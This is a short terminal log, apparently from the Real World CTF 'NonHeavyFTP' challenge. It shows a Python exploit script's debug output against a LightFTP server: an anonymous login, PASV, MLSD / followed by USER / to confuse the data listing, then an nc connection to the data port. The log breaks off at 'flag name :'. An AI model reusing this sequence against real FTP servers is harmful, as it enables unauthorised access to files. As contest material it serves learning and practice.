 /mnt/c/Users/msh1307/Desktop/Real World CTF/NonHeavyFTP.4cac4e27ac31f8ca7afcf64547c32006
❯ python3 ex.py
[+] Opening connection to 47.89.253.219 on port 2121: Done
[DEBUG] Received 0x1b bytes:
    b'220 LightFTP server ready\r\n'
[DEBUG] Sent 0x10 bytes:
    b'USER anonymous\r\n'
[DEBUG] Received 0x2a bytes:
    b'331 User anonymous OK. Password required\r\n'
[DEBUG] Sent 0xc bytes:
    b'PASS AAAAA\r\n'
[DEBUG] Received 0x1e bytes:
    b'230 User logged in, proceed.\r\n'
[DEBUG] Sent 0x7 bytes:
    b'PASV \r\n'
[DEBUG] Received 0x2d bytes:
    b'227 Entering Passive Mode (0,0,0,0,172,36).\r\n'
[DEBUG] Sent 0x8 bytes:
    b'MLSD /\r\n'
[+] nc 47.89.253.219 44068
[DEBUG] Sent 0x8 bytes:
    b'USER /\r\n'
flag name :